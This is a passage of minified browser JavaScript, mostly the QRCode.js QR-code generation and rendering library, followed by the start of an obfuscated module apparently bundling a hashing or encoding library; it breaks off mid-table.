e.L:r=s[i][0];break;case e.M:r=s[i][1];break;case e.Q:r=s[i][2];break;case e.H:r=s[i][3]}if(f<=r)break;else u++}if(u>s.length)throw new Error("Too long data");return u}function k(n){var t=encodeURI(n).toString().replace(/\%[0-9a-fA-F]{2}/g,"a");return t.length+(t.length!=n?3:0)}var i,s;c.prototype={getLength:function(){return this.parsedData.length},write:function(n){for(var t=0,i=this.parsedData.length;t<i;t++)n.put(this.parsedData[t],8)}};u.prototype={addData:function(n){var t=new c(n);this.dataList.push(t);this.dataCache=null},isDark:function(n,t){if(n<0||this.moduleCount<=n||t<0||this.moduleCount<=t)throw new Error(n+","+t);return this.modules[n][t]},getModuleCount:function(){return this.moduleCount},make:function(){this.makeImpl(!1,this.getBestMaskPattern())},makeImpl:function(n,t){var i,r;for(this.moduleCount=this.typeNumber*4+17,this.modules=new Array(this.moduleCount),i=0;i<this.moduleCount;i++)for(this.modules[i]=new Array(this.moduleCount),r=0;r<this.moduleCount;r++)this.modules[i][r]=null;this.setupPositionProbePattern(0,0);this.setupPositionProbePattern(this.moduleCount-7,0);this.setupPositionProbePattern(0,this.moduleCount-7);this.setupPositionAdjustPattern();this.setupTimingPattern();this.setupTypeInfo(n,t);this.typeNumber>=7&&this.setupTypeNumber(n);this.dataCache==null&&(this.dataCache=u.createData(this.typeNumber,this.errorCorrectLevel,this.dataList));this.mapData(this.dataCache,t)},setupPositionProbePattern:function(n,t){for(var r,i=-1;i<=7;i++)if(!(n+i<=-1)&&!(this.moduleCount<=n+i))for(r=-1;r<=7;r++)t+r<=-1||this.moduleCount<=t+r||(this.modules[n+i][t+r]=0<=i&&i<=6&&(r==0||r==6)||0<=r&&r<=6&&(i==0||i==6)||2<=i&&i<=4&&2<=r&&r<=4?!0:!1)},getBestMaskPattern:function(){for(var i,r=0,u=0,t=0;t<8;t++)this.makeImpl(!0,t),i=n.getLostPoint(this),(t==0||r>i)&&(r=i,u=t);return u},createMovieClip:function(n,t,i){var r=n.createEmptyMovieClip(t,i),u=1,f,e,o,s,h;for(this.make(),f=0;f<this.modules.length;f++)for(e=f*u,o=0;o<this.modules[f].length;o++)s=o*u,h=this.modules[f][o],h&&(r.beginFill(0,100),r.moveTo(s,e),r.lineTo(s+u,e),r.lineTo(s+u,e+u),r.lineTo(s,e+u),r.endFill());return r},setupTimingPattern:function(){for(var t,n=8;n<this.moduleCount-8;n++)this.modules[n][6]==null&&(this.modules[n][6]=n%2==0);for(t=8;t<this.moduleCount-8;t++)this.modules[6][t]==null&&(this.modules[6][t]=t%2==0)},setupPositionAdjustPattern:function(){for(var u,e,o,t,i,r=n.getPatternPosition(this.typeNumber),f=0;f<r.length;f++)for(u=0;u<r.length;u++)if(e=r[f],o=r[u],this.modules[e][o]==null)for(t=-2;t<=2;t++)for(i=-2;i<=2;i++)this.modules[e+t][o+i]=t==-2||t==2||i==-2||i==2||t==0&&i==0?!0:!1},setupTypeNumber:function(t){for(var r,u=n.getBCHTypeNumber(this.typeNumber),i=0;i<18;i++)r=!t&&(u>>i&1)==1,this.modules[Math.floor(i/3)][i%3+this.moduleCount-11]=r;for(i=0;i<18;i++)r=!t&&(u>>i&1)==1,this.modules[i%3+this.moduleCount-11][Math.floor(i/3)]=r},setupTypeInfo:function(t,i){for(var u,e=this.errorCorrectLevel<<3|i,f=n.getBCHTypeInfo(e),r=0;r<15;r++)u=!t&&(f>>r&1)==1,r<6?this.modules[r][8]=u:r<8?this.modules[r+1][8]=u:this.modules[this.moduleCount-15+r][8]=u;for(r=0;r<15;r++)u=!t&&(f>>r&1)==1,r<8?this.modules[8][this.moduleCount-r-1]=u:r<9?this.modules[8][15-r]=u:this.modules[8][14-r]=u;this.modules[this.moduleCount-8][8]=!t},mapData:function(t,i){for(var f,e,c,o=-1,r=this.moduleCount-1,s=7,h=0,u=this.moduleCount-1;u>0;u-=2)for(u==6&&u--;;){for(f=0;f<2;f++)this.modules[r][u-f]==null&&(e=!1,h<t.length&&(e=(t[h]>>>s&1)==1),c=n.getMask(i,r,u-f),c&&(e=!e),this.modules[r][u-f]=e,s--,s==-1&&(h++,s=7));if(r+=o,r<0||this.moduleCount<=r){r-=o;o=-o;break}}}};u.PAD0=236;u.PAD1=17;u.createData=function(t,i,r){for(var h,s,c=f.getRSBlocks(t,i),e=new l,o=0;o<r.length;o++)h=r[o],e.put(h.mode,4),e.put(h.getLength(),n.getLengthInBits(h.mode,t)),h.write(e);for(s=0,o=0;o<c.length;o++)s+=c[o].dataCount;if(e.getLengthInBits()>s*8)throw new Error("code length overflow. ("+e.getLengthInBits()+">"+s*8+")");for(e.getLengthInBits()+4<=s*8&&e.put(0,4);e.getLengthInBits()%8!=0;)e.putBit(!1);for(;;){if(e.getLengthInBits()>=s*8)break;if(e.put(u.PAD0,8),e.getLengthInBits()>=s*8)break;e.put(u.PAD1,8)}return u.createBytes(e,c)};u.createBytes=function(t,i){for(var o,a,y,p,s,w,r,b=0,c=0,l=0,f=new Array(i.length),e=new Array(i.length),u=0;u<i.length;u++){for(o=i[u].dataCount,a=i[u].totalCount-o,c=Math.max(c,o),l=Math.max(l,a),f[u]=new Array(o),r=0;r<f[u].length;r++)f[u][r]=255&t.buffer[r+b];b+=o;var v=n.getErrorCorrectPolynomial(a),d=new h(f[u],v.getLength()-1),k=d.mod(v);for(e[u]=new Array(v.getLength()-1),r=0;r<e[u].length;r++)y=r+k.getLength()-e[u].length,e[u][r]=y>=0?k.get(y):0}for(p=0,r=0;r<i.length;r++)p+=i[r].totalCount;for(s=new Array(p),w=0,r=0;r<c;r++)for(u=0;u<i.length;u++)r<f[u].length&&(s[w++]=f[u][r]);for(r=0;r<l;r++)for(u=0;u<i.length;u++)r<e[u].length&&(s[w++]=e[u][r]);return s};var r={MODE_NUMBER:1,MODE_ALPHA_NUM:2,MODE_8BIT_BYTE:4,MODE_KANJI:8},e={L:1,M:0,Q:3,H:2},o={PATTERN000:0,PATTERN001:1,PATTERN010:2,PATTERN011:3,PATTERN100:4,PATTERN101:5,PATTERN110:6,PATTERN111:7},n={PATTERN_POSITION_TABLE:[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],G15:1335,G18:7973,G15_MASK:21522,getBCHTypeInfo:function(t){for(var i=t<<10;n.getBCHDigit(i)-n.getBCHDigit(n.G15)>=0;)i^=n.G15<<n.getBCHDigit(i)-n.getBCHDigit(n.G15);return(t<<10|i)^n.G15_MASK},getBCHTypeNumber:function(t){for(var i=t<<12;n.getBCHDigit(i)-n.getBCHDigit(n.G18)>=0;)i^=n.G18<<n.getBCHDigit(i)-n.getBCHDigit(n.G18);return t<<12|i},getBCHDigit:function(n){for(var t=0;n!=0;)t++,n>>>=1;return t},getPatternPosition:function(t){return n.PATTERN_POSITION_TABLE[t-1]},getMask:function(n,t,i){switch(n){case o.PATTERN000:return(t+i)%2==0;case o.PATTERN001:return t%2==0;case o.PATTERN010:return i%3==0;case o.PATTERN011:return(t+i)%3==0;case o.PATTERN100:return(Math.floor(t/2)+Math.floor(i/3))%2==0;case o.PATTERN101:return t*i%2+t*i%3==0;case o.PATTERN110:return(t*i%2+t*i%3)%2==0;case o.PATTERN111:return(t*i%3+(t+i)%2)%2==0;default:throw new Error("bad maskPattern:"+n);}},getErrorCorrectPolynomial:function(n){for(var i=new h([1],0),r=0;r<n;r++)i=i.multiply(new h([1,t.gexp(r)],0));return i},getLengthInBits:function(n,t){if(1<=t&&t<10)switch(n){case r.MODE_NUMBER:return 10;case r.MODE_ALPHA_NUM:return 9;case r.MODE_8BIT_BYTE:return 8;case r.MODE_KANJI:return 8;default:throw new Error("mode:"+n);}else if(t<27)switch(n){case r.MODE_NUMBER:return 12;case r.MODE_ALPHA_NUM:return 11;case r.MODE_8BIT_BYTE:return 16;case r.MODE_KANJI:return 10;default:throw new Error("mode:"+n);}else{if(!(t<41))throw new Error("type:"+t);switch(n){case r.MODE_NUMBER:return 14;case r.MODE_ALPHA_NUM:return 13;case r.MODE_8BIT_BYTE:return 16;case r.MODE_KANJI:return 12;default:throw new Error("mode:"+n);}}},getLostPoint:function(n){for(var s,c,u,f,e,h,t,l,r=n.getModuleCount(),o=0,i=0;i<r;i++)for(t=0;t<r;t++){for(s=0,c=n.isDark(i,t),u=-1;u<=1;u++)if(!(i+u<0)&&!(r<=i+u))for(f=-1;f<=1;f++)t+f<0||r<=t+f||(u!=0||f!=0)&&c==n.isDark(i+u,t+f)&&s++;s>5&&(o+=3+s-5)}for(i=0;i<r-1;i++)for(t=0;t<r-1;t++)e=0,n.isDark(i,t)&&e++,n.isDark(i+1,t)&&e++,n.isDark(i,t+1)&&e++,n.isDark(i+1,t+1)&&e++,(e==0||e==4)&&(o+=3);for(i=0;i<r;i++)for(t=0;t<r-6;t++)n.isDark(i,t)&&!n.isDark(i,t+1)&&n.isDark(i,t+2)&&n.isDark(i,t+3)&&n.isDark(i,t+4)&&!n.isDark(i,t+5)&&n.isDark(i,t+6)&&(o+=40);for(t=0;t<r;t++)for(i=0;i<r-6;i++)n.isDark(i,t)&&!n.isDark(i+1,t)&&n.isDark(i+2,t)&&n.isDark(i+3,t)&&n.isDark(i+4,t)&&!n.isDark(i+5,t)&&n.isDark(i+6,t)&&(o+=40);for(h=0,t=0;t<r;t++)for(i=0;i<r;i++)n.isDark(i,t)&&h++;return l=Math.abs(100*h/r/r-50)/5,o+=l*10,o}},t={glog:function(n){if(n<1)throw new Error("glog("+n+")");return t.LOG_TABLE[n]},gexp:function(n){while(n<0)n+=255;while(n>=256)n-=255;return t.EXP_TABLE[n]},EXP_TABLE:new Array(256),LOG_TABLE:new Array(256)};for(i=0;i<8;i++)t.EXP_TABLE[i]=1<<i;for(i=8;i<256;i++)t.EXP_TABLE[i]=t.EXP_TABLE[i-4]^t.EXP_TABLE[i-5]^t.EXP_TABLE[i-6]^t.EXP_TABLE[i-8];for(i=0;i<255;i++)t.LOG_TABLE[t.EXP_TABLE[i]]=i;h.prototype={get:function(n){return this.num[n]},getLength:function(){return this.num.length},multiply:function(n){for(var i,u=new Array(this.getLength()+n.getLength()-1),r=0;r<this.getLength();r++)for(i=0;i<n.getLength();i++)u[r+i]^=t.gexp(t.glog(this.get(r))+t.glog(n.get(i)));return new h(u,0)},mod:function(n){var u,r,i;if(this.getLength()-n.getLength()<0)return this;for(u=t.glog(this.get(0))-t.glog(n.get(0)),r=new Array(this.getLength()),i=0;i<this.getLength();i++)r[i]=this.get(i);for(i=0;i<n.getLength();i++)r[i]^=t.gexp(t.glog(n.get(i))+u);return new h(r,0).mod(n)}};f.RS_BLOCK_TABLE=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]];f.getRSBlocks=function(n,t){var r=f.getRsBlockTable(n,t),o,u,i,e;if(r==undefined)throw new Error("bad rs block @ typeNumber:"+n+"/errorCorrectLevel:"+t);for(o=r.length/3,u=[],i=0;i<o;i++){var s=r[i*3+0],h=r[i*3+1],c=r[i*3+2];for(e=0;e<s;e++)u.push(new f(h,c))}return u};f.getRsBlockTable=function(n,t){switch(t){case e.L:return f.RS_BLOCK_TABLE[(n-1)*4+0];case e.M:return f.RS_BLOCK_TABLE[(n-1)*4+1];case e.Q:return f.RS_BLOCK_TABLE[(n-1)*4+2];case e.H:return f.RS_BLOCK_TABLE[(n-1)*4+3];default:return undefined}};l.prototype={get:function(n){var t=Math.floor(n/8);return(this.buffer[t]>>>7-n%8&1)==1},put:function(n,t){for(var i=0;i<t;i++)this.putBit((n>>>t-i-1&1)==1)},getLengthInBits:function(){return this.length},putBit:function(n){var t=Math.floor(this.length/8);this.buffer.length<=t&&this.buffer.push(0);n&&(this.buffer[t]|=128>>>this.length%8);this.length++}};s=[[17,14,11,7],[32,26,20,14],[53,42,32,24],[78,62,46,34],[106,84,60,44],[134,106,74,58],[154,122,86,64],[192,152,108,84],[230,180,130,98],[271,213,151,119],[321,251,177,137],[367,287,203,155],[425,331,241,177],[458,362,258,194],[520,412,292,220],[586,450,322,250],[644,504,364,280],[718,560,394,310],[792,624,442,338],[858,666,482,382],[929,711,509,403],[1003,779,565,439],[1091,857,611,461],[1171,911,661,511],[1273,997,715,535],[1367,1059,751,593],[1465,1125,805,625],[1528,1190,868,658],[1628,1264,908,698],[1732,1370,982,742],[1840,1452,1030,790],[1952,1538,1112,842],[2068,1628,1168,898],[2188,1722,1228,958],[2303,1809,1283,983],[2431,1911,1351,1051],[2563,1989,1423,1093],[2699,2099,1499,1139],[2809,2213,1579,1219],[2953,2331,1663,1273]];var y=function(){var n=function(n,t){this._el=n;this._htOption=t};return n.prototype.draw=function(n){function e(n,t){var r=document.createElementNS("http://www.w3.org/2000/svg",n);for(var i in t)t.hasOwnProperty(i)&&r.setAttribute(i,t[i]);return r}var f=this._htOption,s=this._el,t=n.getModuleCount(),h=Math.floor(f.width/t),c=Math.floor(f.height/t),i,r,u,o;for(this.clear(),i=e("svg",{viewBox:"0 0 "+String(t)+" "+String(t),width:"100%",height:"100%",fill:f.colorLight}),i.setAttributeNS("http://www.w3.org/2000/xmlns/","xmlns:xlink","http://www.w3.org/1999/xlink"),s.appendChild(i),i.appendChild(e("rect",{fill:f.colorDark,width:"1",height:"1",id:"template"})),r=0;r<t;r++)for(u=0;u<t;u++)n.isDark(r,u)&&(o=e("use",{x:String(r),y:String(u)}),o.setAttributeNS("http://www.w3.org/1999/xlink","href","#template"),i.appendChild(o))},n.prototype.clear=function(){while(this._el.hasChildNodes())this._el.removeChild(this._el.lastChild)},n}(),p=document.documentElement.tagName.toLowerCase()==="svg",w=p?y:v()?function(){function r(){this._elImage.src=this._elCanvas.toDataURL("image/png");this._elImage.style.display="block";this._elCanvas.style.display="none"}function u(n,t){var i=this;if(i._fFail=t,i._fSuccess=n,i._bSupportDataURI===null){var r=document.createElement("img"),u=function(){i._bSupportDataURI=!1;i._fFail&&_fFail.call(i)},f=function(){i._bSupportDataURI=!0;i._fSuccess&&i._fSuccess.call(i)};r.onabort=u;r.onerror=u;r.onload=f;r.src="[data-uri]";return}i._bSupportDataURI===!0&&i._fSuccess?i._fSuccess.call(i):i._bSupportDataURI===!1&&i._fFail&&i._fFail.call(i)}var t,i,n;return this._android&&this._android<=2.1&&(t=1/window.devicePixelRatio,i=CanvasRenderingContext2D.prototype.drawImage,CanvasRenderingContext2D.prototype.drawImage=function(n,r,u,f,e,o,s,h){if("nodeName"in n&&/img/i.test(n.nodeName))for(var c=arguments.length-1;c>=1;c--)arguments[c]=arguments[c]*t;else typeof h=="undefined"&&(arguments[1]*=t,arguments[2]*=t,arguments[3]*=t,arguments[4]*=t);i.apply(this,arguments)}),n=function(n,t){this._bIsPainted=!1;this._android=a();this._htOption=t;this._elCanvas=document.createElement("canvas");this._elCanvas.width=t.width;this._elCanvas.height=t.height;n.appendChild(this._elCanvas);this._el=n;this._oContext=this._elCanvas.getContext("2d");this._bIsPainted=!1;this._elImage=document.createElement("img");this._elImage.alt="Scan me!";this._elImage.style.display="none";this._el.appendChild(this._elImage);this._bSupportDataURI=null},n.prototype.draw=function(n){var v=this._elImage,t=this._oContext,i=this._htOption,f=n.getModuleCount(),e=i.width/f,o=i.height/f,c=Math.round(e),l=Math.round(o),r,u;for(v.style.display="none",this.clear(),r=0;r<f;r++)for(u=0;u<f;u++){var a=n.isDark(r,u),s=u*e,h=r*o;t.strokeStyle=a?i.colorDark:i.colorLight;t.lineWidth=1;t.fillStyle=a?i.colorDark:i.colorLight;t.fillRect(s,h,e,o);t.strokeRect(Math.floor(s)+.5,Math.floor(h)+.5,c,l);t.strokeRect(Math.ceil(s)-.5,Math.ceil(h)-.5,c,l)}this._bIsPainted=!0},n.prototype.makeImage=function(){this._bIsPainted&&u.call(this,r)},n.prototype.isPainted=function(){return this._bIsPainted},n.prototype.clear=function(){this._oContext.clearRect(0,0,this._elCanvas.width,this._elCanvas.height);this._bIsPainted=!1},n.prototype.round=function(n){return n?Math.floor(n*1e3)/1e3:n},n}():function(){var n=function(n,t){this._el=n;this._htOption=t};return n.prototype.draw=function(n){for(var u,t=this._htOption,o=this._el,r=n.getModuleCount(),c=Math.floor(t.width/r),l=Math.floor(t.height/r),i=['<table style="border:0;border-collapse:collapse;">'],f=0;f<r;f++){for(i.push("<tr>"),u=0;u<r;u++)i.push('<td style="border:0;border-collapse:collapse;padding:0;margin:0;width:'+c+"px;height:"+l+"px;background-color:"+(n.isDark(f,u)?t.colorDark:t.colorLight)+';"><\/td>');i.push("<\/tr>")}i.push("<\/table>");o.innerHTML=i.join("");var e=o.childNodes[0],s=(t.width-e.offsetWidth)/2,h=(t.height-e.offsetHeight)/2;s>0&&h>0&&(e.style.margin=h+"px "+s+"px")},n.prototype.clear=function(){this._el.innerHTML=""},n}();QRCode=function(n,t){if(this._htOption={width:256,height:256,typeNumber:4,colorDark:"#000000",colorLight:"#ffffff",correctLevel:e.H},typeof t=="string"&&(t={text:t}),t)for(var i in t)this._htOption[i]=t[i];typeof n=="string"&&(n=document.getElementById(n));this._android=a();this._el=n;this._oQRCode=null;this._oDrawing=new w(this._el,this._htOption);this._htOption.text&&this.makeCode(this._htOption.text)};QRCode.prototype.makeCode=function(n){this._oQRCode=new u(b(n,this._htOption.correctLevel),this._htOption.correctLevel);this._oQRCode.addData(n);this._oQRCode.make();this._el.title=n;this._oDrawing.draw(this._oQRCode);this.makeImage()};QRCode.prototype.makeImage=function(){typeof this._oDrawing.makeImage=="function"&&(!this._android||this._android>=3)&&this._oDrawing.makeImage()};QRCode.prototype.clear=function(){this._oDrawing.clear()};QRCode.CorrectLevel=e})(),function(n,t){var i={RVKIJ:function(n,t){return n===t},vWqkB:"object",SkWGX:function(n){return n()},txOOf:function(n,t){return n===t},NcfkL:"function",EyfEY:function(n,t,i){return n(t,i)},tHTZH:function(n){return n()}};i.RVKIJ(typeof exports,i.vWqkB)?module.exports=exports=i.SkWGX(t):i.txOOf(typeof define,i.NcfkL)&&define.amd?i.EyfEY(define,[],t):n.L8LXdspqSjEiePQRNA=i.tHTZH(t)}(this,function(){var n={itXmv:"1|3|2|4|5|0",JSBCL:function(n,t){return n(t)},JauOf:"init",bsRvd:function(n,t){return n===t},cqEJF:"toString",jPCUw:"2|0|1|3|4",oRLTC:function(n,t){return n<t},PVkFy:function(n,t){return n&t},NnhAn:function(n,t){return n>>>t},odPUZ:function(n,t){return n-t},DubQb:function(n,t){return n*t},sHpRI:function(n,t){return n%t},UJcdK:function(n,t){return n<<t},lXyKG:function(n,t){return n*t},aPWJw:"Malformed UTF-8 data",gvubB:function(n,t){return n==t},VfmTe:"string",mFYij:"3|5|8|7|1|9|0|6|2|10|4",Gxbic:function(n,t){return n|t},CYqRc:function(n,t){return n*t},xBRmy:function(n,t){return n*t},XAeuo:function(n,t){return n/t},qquUx:"1|2|3|0|4",VvuQj:function(n,t){return n!=t},CYhJx:function(n,t){return n*t},WJUgl:function(n,t){return n||t},jtMwe:"3|5|1|4|7|2|0|6",BnrAT:function(n,t){return n<t},Voiny:function(n,t){return n-t},UhxnQ:function(n,t){return n+t},UUxDO:function(n,t){return n<<t},lNSZM:function(n,t){return n-t},boZsG:function(n,t){return n+t},DwNuC:"3|1|2|0|4",zQFis:"3|0|4|1|2|5",MIQpY:function(n,t){return n&t},COBTh:function(n,t){return n+t},UzKiw:function(n,t){return n>>t},bqYOs:function(n,t){return n>t},szpvJ:function(n){return n()},ctUWq:function(n,t){return n|t},kyeKR:function(n,t){return n*t},xhTDF:function(n,t){return n>>>t},oPlXe:function(n,t){return n<<t},OUrAf:function(n,t,i){return n(t,i)},fsJlk:function(n,t){return n*t},rbJNx:"4|0|2|3|1",rdTqc:function(n,t){return n&t},uIRHD:function(n,t){return n(t)},VnmeP:function(n,t){return n/t},IMYdU:"5|6|4|2|3|0|1",ZhYNy:function(n,t){return n!==t},IVniB:function(n,t,i,r){return n(t,i,r)},LhaUb:function(n,t){return n<t},mLAoU:function(n,t){return n<t},zUDbM:function(n,t){return n%t},vpFHS:function(n,t){return n<<t},SjVoY:function(n,t){return n*t},FjgqK:function(n,t){return n%t},bPtxA:function(n,t){return n>>>t},KcjGh:function(n,t){return n-t},cWBts:function(n,t){return n%t},dwbpr:function(n,t){return n>>>t},faSyZ:function(n,t){return n%t},pbizV:"1|7|0|6|4|2|3|8|5",ArLZt:function(n,t){return n<t},YQTsb:"1|4|2|0|3",xUxfG:function(n,t){return n|t},qBHvL:function(n,t){return n<<t},UtuCv:function(n,t){return n&t},CIFnL:function(n,t){return n>>>t},xbDHy:function(n,t){return n>>>t},cVEMo:function(n,t){return n+t},rOkAY:function(n,t){return n+t},OydSN:function(n,t){return n*t},MSeHA:function(n,t){return n-t},GviZZ:function(n,t){return n&t},fZwYm:function(n,t){return n>>>t},cmaWj:function(n,t){return n+t},XikvN:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",lTvHW:function(n,t){return n<t},YFQty:function(n,t){return n|t},eHTph:function(n,t){return n*t},CAchV:"21|36|75|17|19|45|64|24|20|67|69|37|54|77|0|72|15|26|78|52|5|9|48|43|68|84|51|59|30|28|13|25|61|58|38|46|85|83|35|7|23|40|39|47|31|14|73|41|2|33|55|8|88|82|80|74|42|56|12|50|76|60|29|53|6|70|87|65|81|57|4|3|27|44|11|71|22|89|63|86|34|62|1|66|49|79|16|32|10|18",wMGKF:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},wTvvE:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},zdlfN:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},wqWCF:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},jXkwB:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},cugKP:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},WfoKg:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},EddsB:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},IiGNa:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},SDkgH:function(n,t){return n+t},IsJeQ:function(n,t){return n|t},BkwYU:function(n,t){return n+t},gtdiz:function(n,t){return n+t},rOUiQ:function(n,t){return n+t},Ponkr:function(n,t){return n+t},xLdTu:function(n,t){return n|t},vyVfi:function(n,t){return n>>>t},bInJs:function(n,t){return n&t},rpcOA:function(n,t){return n|t},UtSPH:function(n,t){return n>>>t},ulTSd:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},cqYLt:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},zHQAk:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},Bmofj:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},KHnCD:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},CxQAt:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},xKdQZ:function(n,t){return n|t},UEnXx:function(n,t){return n+t},VnUSa:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},MLUWe:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},mmmKv:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},gWcbF:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},nFGTa:function(n,t){return n+t},xdmps:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},JEDAj:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},IbUer:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},sdmhD:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},YcWbi:function(n,t){return n+t},JkVxv:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},dHgyE:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},IWTVH:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},nZShv:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},CqDDS:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},uiDxM:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},AfNBI:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},BpQGr:function(n,t){return n+t},mSbDc:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},NhAhY:function(n,t){return n+t},QOhHL:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},YpeaY:function(n,t){return n+t},rTXZP:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},LYEWM:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},XCIBQ:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},phfLp:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},HPxXZ:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},YOjLc:"10|6|2|7|1|13|11|14|8|4|5|3|9|0|12",hToZb:function(n,t){return n|t},yJkxm:function(n,t){return n&t},VFziR:function(n,t){return n|t},QiJxw:function(n,t){return n<<t},ZsnBh:function(n,t){return n&t},fSYfB:function(n,t){return n>>>t},ZjBmM:function(n,t){return 